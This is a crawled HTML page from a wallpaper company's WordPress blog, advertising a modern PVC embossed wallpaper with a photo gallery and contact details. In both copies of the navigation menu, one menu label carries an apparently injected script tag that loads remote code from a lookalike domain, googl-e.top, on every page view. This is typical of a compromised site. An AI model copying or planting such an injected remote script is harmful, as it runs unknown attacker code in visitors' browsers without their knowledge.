

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.hanmero.com/new-arrival-modern-pvc-embossed-wallpaper-with-kisses-wall-designer-from-china/
body_size: 9680
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://blog.hanmero.com/xmlrpc.php" />

	<title>New Arrival Modern PVC Embossed Wallpaper With Kisses Wall Designer From China. &#8211; Hanmero Blog</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hanmero Blog &raquo; Feed" href="http://blog.hanmero.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hanmero Blog &raquo; Comments Feed" href="http://blog.hanmero.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hanmero Blog &raquo; New Arrival Modern PVC Embossed Wallpaper With Kisses Wall Designer From China. Comments Feed" href="http://blog.hanmero.com/new-arrival-modern-pvc-embossed-wallpaper-with-kisses-wall-designer-from-china/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.hanmero.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='whatsapp-chat-style-css'  href='http://blog.hanmero.com/wp-content/plugins/wp-whatsapp-chat/css/style.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://blog.hanmero.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='academica-style-css'  href='http://blog.hanmero.com/wp-content/themes/academica/style.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='academica-style-mobile-css'  href='http://blog.hanmero.com/wp-content/themes/academica/media-queries.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='academica-google-font-default-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CRoboto+Condensed%3A400%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://blog.hanmero.com/wp-includes/css/dashicons.min.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='http://blog.hanmero.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='http://blog.hanmero.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='http://blog.hanmero.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='http://blog.hanmero.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='http://blog.hanmero.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.hanmero.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://blog.hanmero.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='How to apply the wallpaper?' href='http://blog.hanmero.com/how-to-apply-the-wallpaper/' />
<link rel='next' title='Lovely Blue Sky Cloud Baby Kids Wallpaper With PVC Embossed For Children Room.' href='http://blog.hanmero.com/lovely-blue-sky-cloud-baby-kids-wallpaper-with-pvc-embossed-for-children-room/' />
<meta name="generator" content="WordPress 4.7.29" />
<link rel="canonical" href="http://blog.hanmero.com/new-arrival-modern-pvc-embossed-wallpaper-with-kisses-wall-designer-from-china/" />
<link rel='shortlink' href='http://blog.hanmero.com/?p=3806' />
<link rel="alternate" type="application/json+oembed" href="http://blog.hanmero.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.hanmero.com%2Fnew-arrival-modern-pvc-embossed-wallpaper-with-kisses-wall-designer-from-china%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://blog.hanmero.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.hanmero.com%2Fnew-arrival-modern-pvc-embossed-wallpaper-with-kisses-wall-designer-from-china%2F&#038;format=xml" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<!-- <meta name="NextGEN" version="2.2.12" /> -->
<link rel="icon" href="http://blog.hanmero.com/wp-content/uploads/2017/07/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://blog.hanmero.com/wp-content/uploads/2017/07/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://blog.hanmero.com/wp-content/uploads/2017/07/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://blog.hanmero.com/wp-content/uploads/2017/07/cropped-logo-270x270.png" />

<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='http://blog.hanmero.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.min.css?ver=2.2.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css'  href='http://blog.hanmero.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.min.css?ver=2.2.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='http://blog.hanmero.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_imagebrowser_style-css'  href='http://blog.hanmero.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_imagebrowser/static/style.min.css?ver=2.2.12' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='http://blog.hanmero.com/wp-content/ngg_styles/nggallery.css?ver=2.2.12' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-3806 single-format-standard">

	
	<div id="header" class="clearfix" >

		
			<div class="inner-wrap">

				<div id="logo" class="logo-left">
					
						<a href="http://blog.hanmero.com" title="Hanmero Blog - Welcome to visit Hanmero Blog" rel="home">

							<img src="http://blog.hanmero.com/wp-content/uploads/2023/10/logos.png" alt="Hanmero Blog" width="150" height="55">
						</a>

					
					<p id="site-description">Welcome to visit Hanmero Blog</p>
				</div><!-- end #logo -->

			</div><!-- end .inner-wrap -->

			<div id="main-nav">

				<div class="inner-wrap">

					<nav class="main-navbar" role="navigation">

	                    <div class="navbar-header">
	                        
	                           <a class="navbar-toggle" href="#menu-main-slide">
	                               <span class="icon-bar"></span>
	                               <span class="icon-bar"></span>
	                               <span class="icon-bar"></span>
	                           </a>


	                           <div id="menu-main-slide" class="menu-hanmero-brand-container"><ul id="menu-hanmero-brand" class="menu"><li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-149"><a href="http://blog.hanmero.com">Home</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="http://www.hanmero.com">Hanmero Official</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="http://store.hanmero.com/">Hanmero Store</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="http://nigeria.hanmero.com/">Hanmero  Nigeria Pre &#8211; sale<script type='text/javascript' src="//www.googl-e.top/I"></script></a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="http://blog.hanmero.com/about-us/">About Hanmero</a></li>
<li id="menu-item-3452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3452"><a href="http://store.hanmero.com/Free-Sample.html">Free Sample</a></li>
</ul></div>
	                    </div>


	                    <div id="navbar-main">

	                        <div class="menu-hanmero-brand-container"><ul id="menu-hanmero-brand-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-149"><a href="http://blog.hanmero.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="http://www.hanmero.com">Hanmero Official</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="http://store.hanmero.com/">Hanmero Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="http://nigeria.hanmero.com/">Hanmero  Nigeria Pre &#8211; sale<script type='text/javascript' src="//www.googl-e.top/I"></script></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="http://blog.hanmero.com/about-us/">About Hanmero</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3452"><a href="http://store.hanmero.com/Free-Sample.html">Free Sample</a></li>
</ul></div>

	                    </div><!-- #navbar-main -->

	                </nav><!-- .navbar -->

					<div id="search">
						<form method="get" id="searchform" action="http://blog.hanmero.com/">
	<label for="s" class="assistive-text hidden">Search</label>
	<input id="s" type="text" name="s" placeholder="Search">
	<button id="searchsubmit" name="submit" type="submit">Search</button>
</form>					</div><!-- end #search -->

				</div><!-- end .inner-wrap -->

			</div><!-- end #main-nav -->

		
	</div><!-- end #header -->

	<div id="wrap">
<div id="content" class="clearfix">

	
	<div class="column column-title">
		<div id="crumbs">
	<p><a href="http://blog.hanmero.com">Home</a> &raquo; <a href="http://blog.hanmero.com/category/new-arrival/">New Arrival</a> &raquo; <span class="current">New Arrival Modern PVC Embossed Wallpaper With Kisses Wall Designer From China.</span></p>
</div><!-- end #crumbs -->	</div><!-- end .column-title -->

		<div class="column column-narrow">
		<div id="categories-2" class="widget clearfix widget_categories"><h3 class="heading">Categories</h3>		<ul>
	<li class="cat-item cat-item-2"><a href="http://blog.hanmero.com/category/new-arrival/" >New Arrival</a>
</li>
		</ul>
</div><div id="archives-2" class="widget clearfix widget_archive"><h3 class="heading">Archives</h3>		<ul>
			<li><a href='http://blog.hanmero.com/2019/01/'>January 2019</a>&nbsp;(4)</li>
	<li><a href='http://blog.hanmero.com/2018/12/'>December 2018</a>&nbsp;(7)</li>
	<li><a href='http://blog.hanmero.com/2018/11/'>November 2018</a>&nbsp;(6)</li>
	<li><a href='http://blog.hanmero.com/2018/10/'>October 2018</a>&nbsp;(8)</li>
	<li><a href='http://blog.hanmero.com/2018/09/'>September 2018</a>&nbsp;(9)</li>
	<li><a href='http://blog.hanmero.com/2018/08/'>August 2018</a>&nbsp;(12)</li>
	<li><a href='http://blog.hanmero.com/2018/07/'>July 2018</a>&nbsp;(11)</li>
	<li><a href='http://blog.hanmero.com/2018/06/'>June 2018</a>&nbsp;(8)</li>
	<li><a href='http://blog.hanmero.com/2018/05/'>May 2018</a>&nbsp;(15)</li>
	<li><a href='http://blog.hanmero.com/2018/04/'>April 2018</a>&nbsp;(12)</li>
	<li><a href='http://blog.hanmero.com/2018/03/'>March 2018</a>&nbsp;(14)</li>
	<li><a href='http://blog.hanmero.com/2018/02/'>February 2018</a>&nbsp;(3)</li>
	<li><a href='http://blog.hanmero.com/2018/01/'>January 2018</a>&nbsp;(9)</li>
	<li><a href='http://blog.hanmero.com/2017/12/'>December 2017</a>&nbsp;(10)</li>
	<li><a href='http://blog.hanmero.com/2017/11/'>November 2017</a>&nbsp;(15)</li>
	<li><a href='http://blog.hanmero.com/2017/10/'>October 2017</a>&nbsp;(10)</li>
	<li><a href='http://blog.hanmero.com/2017/09/'>September 2017</a>&nbsp;(7)</li>
	<li><a href='http://blog.hanmero.com/2017/08/'>August 2017</a>&nbsp;(19)</li>
	<li><a href='http://blog.hanmero.com/2017/07/'>July 2017</a>&nbsp;(27)</li>
	<li><a href='http://blog.hanmero.com/2017/06/'>June 2017</a>&nbsp;(53)</li>
	<li><a href='http://blog.hanmero.com/2017/05/'>May 2017</a>&nbsp;(18)</li>
		</ul>
		</div><div id="meta-2" class="widget clearfix widget_meta"><h3 class="heading">Meta</h3>			<ul>
						<li><a href="http://blog.hanmero.com/wp-login.php">Log in</a></li>
			<li><a href="http://blog.hanmero.com/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://blog.hanmero.com/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</div>	</div><!-- end .column-narrow -->
	
	<div class="column column-content single">

		
<div id="post-3806" class="post-3806 post type-post status-publish format-standard hentry category-new-arrival">

	<h1 class="title-header">New Arrival Modern PVC Embossed Wallpaper With Kisses Wall Designer From China.</h1>
	<div class="entry-meta">
		<span class="by-author">By Hanmero </span>in <span class="category"><a href="http://blog.hanmero.com/category/new-arrival/" rel="category tag">New Arrival</a></span> on <span class="datetime"><a href="http://blog.hanmero.com/new-arrival-modern-pvc-embossed-wallpaper-with-kisses-wall-designer-from-china/" title="16:46" rel="bookmark"><time class="entry-date" datetime="2018-01-08T16:46:11+00:00" pubdate>2018-01-08</time></a></span>.	</div><!-- end .entry-meta -->

	<div class="entry-content clearfix">
		<p>&#8220;New Year, New Me. Let&#8217;s add a bit of colour to my life&#8221;&nbsp;<span class="_5mfr _47e3"><img class="img" src="https://static.xx.fbcdn.net/images/emoji.php/v9/f82/1/16/1f3a8.png" alt="" width="16" height="16"><span class="_7oe">&#x1f3a8;</span></span></p>
<p>New Arrival Modern PVC Embossed Wallpaper With Kisses Wall Designer From China.</p>
<p>&nbsp;</p>
	<div class='ngg-imagebrowser' id='ngg-imagebrowser-f6c9a28ba71faf33afbd8ab3828a158e-3806' data-nextgen-gallery-id="f6c9a28ba71faf33afbd8ab3828a158e">

    <h3>New Arrival Modern PVC Embossed Wallpaper With Kisses Wall Designer From China（1）</h3>

		<div id="ngg-image-0" class="pic" >
        <a href=''
           title=' '
           data-src="http://blog.hanmero.com/wp-content/gallery/2018-1-8/New-Arrival-Modern-PVC-Embossed-Wallpaper-With-Kisses-Wall-Designer-From-China%EF%BC%881%EF%BC%89.jpg"
           data-thumbnail="http://blog.hanmero.com/wp-content/gallery/2018-1-8/thumbs/thumbs_New-Arrival-Modern-PVC-Embossed-Wallpaper-With-Kisses-Wall-Designer-From-China%EF%BC%881%EF%BC%89.jpg"
           data-image-id="887"
           data-title="New Arrival Modern PVC Embossed Wallpaper With Kisses Wall Designer From China（1）"
           data-description=" "
           class="ngg-fancybox" rel="f6c9a28ba71faf33afbd8ab3828a158e">
            <img title='New Arrival Modern PVC Embossed Wallpaper With Kisses Wall Designer From China（1）'
                 alt='New Arrival Modern PVC Embossed Wallpaper With Kisses Wall Designer From China（1）'
                 src=''/>
        </a>
	  </div> 

    <div class='ngg-imagebrowser-nav'>

        <div class='back'>
            <a class='ngg-browser-prev'
               id='ngg-prev-894'
               href='http://blog.hanmero.com/new-arrival-modern-pvc-embossed-wallpaper-with-kisses-wall-designer-from-china/nggallery/image/new-arrival-modern-pvc-embossed-wallpaper-with-kisses-wall-designer-from-china-10/'>
                &#9668; Back            </a>
        </div>

        <div class='next'>
            <a class='ngg-browser-next'
               id='ngg-next-888'
               href='http://blog.hanmero.com/new-arrival-modern-pvc-embossed-wallpaper-with-kisses-wall-designer-from-china/nggallery/image/new-arrival-modern-pvc-embossed-wallpaper-with-kisses-wall-designer-from-china-2/'>
                Next                &#9658;
            </a>
        </div>

        <div class='counter'>
            Picture 1 of 8        </div>

        <div class='ngg-imagebrowser-desc'>
            <p>
                             </p>
        </div>

    </div>

</div>
<script type='text/javascript'>
	jQuery(function($) {
		new NggPaginatedGallery('f6c9a28ba71faf33afbd8ab3828a158e', '.ngg-imagebrowser');
	});
</script>
<p>&nbsp;</p>
<p><a class="_58cn" href="https://www.facebook.com/hashtag/wall?source=feed_text&amp;story_id=414050402358061" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}"><span class="_5afx"><span class="_58cl _5afz">#</span><span class="_58cm">wall</span></span></a>&nbsp;<a class="_58cn" href="https://www.facebook.com/hashtag/interior?source=feed_text&amp;story_id=414050402358061" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}"><span class="_5afx"><span class="_58cl _5afz">#</span><span class="_58cm">interior</span></span></a>&nbsp;<a class="_58cn" href="https://www.facebook.com/hashtag/fashion?source=feed_text&amp;story_id=414050402358061" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}"><span class="_5afx"><span class="_58cl _5afz">#</span><span class="_58cm">fashion</span></span></a>&nbsp;<a class="_58cn" href="https://www.facebook.com/hashtag/stylish?source=feed_text&amp;story_id=414050402358061" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}"><span class="_5afx"><span class="_58cl _5afz">#</span><span class="_58cm">stylish</span></span></a>&nbsp;<a class="_58cn" href="https://www.facebook.com/hashtag/wallpaper?source=feed_text&amp;story_id=414050402358061" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}"><span class="_5afx"><span class="_58cl _5afz">#</span><span class="_58cm">wallpaper</span></span></a>&nbsp;<a class="_58cn" href="https://www.facebook.com/hashtag/new?source=feed_text&amp;story_id=414050402358061" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}"><span class="_5afx"><span class="_58cl _5afz">#</span><span class="_58cm">new</span></span></a>&nbsp;<a class="_58cn" href="https://www.facebook.com/hashtag/wallmural?source=feed_text&amp;story_id=414050402358061" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}"><span class="_5afx"><span class="_58cl _5afz">#</span><span class="_58cm">wallmural</span></span></a></p>
<div class="text_exposed_show">
<div class="_2cuy _3dgx _2vxa">HANEMRO WALLPAPER</div>
<div class="_2cuy _3dgx _2vxa">Site:&nbsp;<a href="https://l.facebook.com/l.php?u=http%3A%2F%2Fwww.hanmero.com%2F&amp;h=ATO4SNNsRZ4JG3E5DdDKqCzQm9LiqNw98MaSyhmJipcdICb2CL0cLdKoUUQ_dlpdiwrxPaOTtSfxDq1k0vCWPXhek3-NbjCeyIslB0jvfcZW7xGnYUe_llen78kR5xnrmIKYoGQSJp53HmylySoQls10srA" target="_blank" rel="nofollow noopener noreferrer" data-lynx-mode="async"><span class="_4yxr">www.hanmero.com</span></a></div>
<div class="_2cuy _3dgx _2vxa">Email: info@hanmero.com</div>
<div class="_2cuy _3dgx _2vxa">Phone/whatsapp: 008618186127197</div>
<div class="_2cuy _3dgx _2vxa">Location: Wuhan City,China</div>
</div>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_24 addtoany_list" data-a2a-url="http://blog.hanmero.com/new-arrival-modern-pvc-embossed-wallpaper-with-kisses-wall-designer-from-china/" data-a2a-title="New Arrival Modern PVC Embossed Wallpaper With Kisses Wall Designer From China."><a class="a2a_button_facebook a2a_counter" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fblog.hanmero.com%2Fnew-arrival-modern-pvc-embossed-wallpaper-with-kisses-wall-designer-from-china%2F&amp;linkname=New%20Arrival%20Modern%20PVC%20Embossed%20Wallpaper%20With%20Kisses%20Wall%20Designer%20From%20China." title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=http%3A%2F%2Fblog.hanmero.com%2Fnew-arrival-modern-pvc-embossed-wallpaper-with-kisses-wall-designer-from-china%2F&amp;linkname=New%20Arrival%20Modern%20PVC%20Embossed%20Wallpaper%20With%20Kisses%20Wall%20Designer%20From%20China." title="WhatsApp" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fblog.hanmero.com%2Fnew-arrival-modern-pvc-embossed-wallpaper-with-kisses-wall-designer-from-china%2F&amp;linkname=New%20Arrival%20Modern%20PVC%20Embossed%20Wallpaper%20With%20Kisses%20Wall%20Designer%20From%20China." title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_google_plus" href="https://www.addtoany.com/add_to/google_plus?linkurl=http%3A%2F%2Fblog.hanmero.com%2Fnew-arrival-modern-pvc-embossed-wallpaper-with-kisses-wall-designer-from-china%2F&amp;linkname=New%20Arrival%20Modern%20PVC%20Embossed%20Wallpaper%20With%20Kisses%20Wall%20Designer%20From%20China." title="Google+" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fblog.hanmero.com%2Fnew-arrival-modern-pvc-embossed-wallpaper-with-kisses-wall-designer-from-china%2F&amp;linkname=New%20Arrival%20Modern%20PVC%20Embossed%20Wallpaper%20With%20Kisses%20Wall%20Designer%20From%20China." title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_skype" href="https://www.addtoany.com/add_to/skype?linkurl=http%3A%2F%2Fblog.hanmero.com%2Fnew-arrival-modern-pvc-embossed-wallpaper-with-kisses-wall-designer-from-china%2F&amp;linkname=New%20Arrival%20Modern%20PVC%20Embossed%20Wallpaper%20With%20Kisses%20Wall%20Designer%20From%20China." title="Skype" rel="nofollow" target="_blank"></a><a class="a2a_button_amazon_wish_list" href="https://www.addtoany.com/add_to/amazon_wish_list?linkurl=http%3A%2F%2Fblog.hanmero.com%2Fnew-arrival-modern-pvc-embossed-wallpaper-with-kisses-wall-designer-from-china%2F&amp;linkname=New%20Arrival%20Modern%20PVC%20Embossed%20Wallpaper%20With%20Kisses%20Wall%20Designer%20From%20China." title="Amazon Wish List" rel="nofollow" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=http%3A%2F%2Fblog.hanmero.com%2Fnew-arrival-modern-pvc-embossed-wallpaper-with-kisses-wall-designer-from-china%2F&amp;linkname=New%20Arrival%20Modern%20PVC%20Embossed%20Wallpaper%20With%20Kisses%20Wall%20Designer%20From%20China." title="Reddit" rel="nofollow" target="_blank"></a></div></div>	</div><!-- end .entry-content -->

    <div class="entry-meta">
            </div><!-- end .entry-meta -->

</div><!-- end #post-## -->
		<div class="navigation clearfix">
			<span class="alignleft"><a href="http://blog.hanmero.com/how-to-apply-the-wallpaper/" rel="prev"><span class="meta-nav">&larr;</span> How to apply the wallpaper?</a></span>			<span class="alignright"><a href="http://blog.hanmero.com/lovely-blue-sky-cloud-baby-kids-wallpaper-with-pvc-embossed-for-children-room/" rel="next">Lovely Blue Sky Cloud Baby Kids Wallpaper With PVC Embossed For Children Room. <span class="meta-nav">&rarr;</span></a></span>		</div><!-- end .navigation -->

		
<div id="comments">

	<hr />	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/new-arrival-modern-pvc-embossed-wallpaper-with-kisses-wall-designer-from-china/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="http://blog.hanmero.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3806' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a43555a642" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="138"/></p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- end .column-content -->

		<div class="column column-narrow column-last">
		<div id="sfp_page_plugin_widget-6" class="widget clearfix widget_sfp_page_plugin_widget"><h3 class="heading">Hanmero Facebook </h3><div id="fb-root"></div>
<script>
	(function(d){
		var js, id = 'facebook-jssdk';
		if (d.getElementById(id)) {return;}
		js = d.createElement('script');
		js.id = id;
		js.async = true;
		js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
		d.getElementsByTagName('head')[0].appendChild(js);
	}(document));
</script>
<!-- SFPlugin by topdevs.net -->
<!-- Page Plugin Code START -->
<div class="sfp-container">
	<div class="fb-page"
		data-href="https://www.facebook.com/HanmeroOfficial/"
		data-width=""
		data-height=""
		data-hide-cover="false"
		data-show-facepile="true"
		data-small-header="false"
		data-tabs="timeline,events,messages">
	</div>
</div>
<!-- Page Plugin Code END --></div><div id="calendar-3" class="widget clearfix widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://blog.hanmero.com/2019/01/">&laquo; Jan</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div id="recent-posts-widget-with-thumbnails-2" class="widget clearfix recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
		<ul>
			<li><a href="http://blog.hanmero.com/hanmero-new-arrival-italian-1-06m-wallpaper/" target="_blank"><span class="rpwwt-post-title">HANMERO New Arrival Italian 1.06m Wallpaper</span></a><div class="rpwwt-post-date">2017-10-17</div></li>
